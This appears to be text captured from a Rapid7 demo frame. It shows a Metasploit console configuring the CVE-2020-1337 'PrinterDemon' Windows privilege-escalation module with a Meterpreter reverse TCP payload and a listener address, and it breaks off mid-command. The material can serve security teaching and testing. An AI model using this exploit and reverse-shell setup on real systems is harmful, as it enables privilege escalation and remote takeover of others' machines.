 msf6 exploit(windows/local/cve_2020_1337_printerdemon) > show options
Module options (exploit/windows/local/cve_2020_1337_printerdemon):
Name Current Setting Required Description
---- --------------- -------- -----------
DESTINATION_FILE no Filename to overwrite (ualapi.dll by default).
DESTINATION_PATH no Location of file to overwrite (%WINDIR%\system32\ by default).
JUNCTION_PATH no Path to use as junction (%TEMP%/%RAND% by default).
PRINTER_NAME iHFWk yes Printer Name to use (%RAND% by default).
RESTART_TARGET false no Restart the target after exploit (you will lose your session until a second reboo
t).
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set l
23 RAPID7